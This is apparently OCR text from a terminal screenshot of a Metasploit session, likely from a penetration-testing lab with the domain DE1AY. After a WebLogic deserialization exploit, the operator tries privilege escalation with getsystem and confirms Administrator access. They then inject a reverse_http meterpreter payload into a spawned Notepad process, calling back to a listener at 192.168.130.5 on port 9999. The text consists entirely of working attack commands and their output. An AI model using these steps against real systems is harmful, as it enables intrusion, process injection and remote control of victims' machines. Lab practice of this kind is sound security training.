 ~ : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 新建窗口(W) 全屏 复制(C) 粘贴(P) 查找(F)
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was att
empted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.130.5
lhost => 192.168.130.5
msf6 exploit(windows/local/payload_inject) > set lport 9999
lport => 9999
msf6 exploit(windows/local/payload_inject) > set session 2
session => 2
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 2804
[*] Injecting payload into 2804
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2804
msf6 exploit(windows/local/payload_inject) >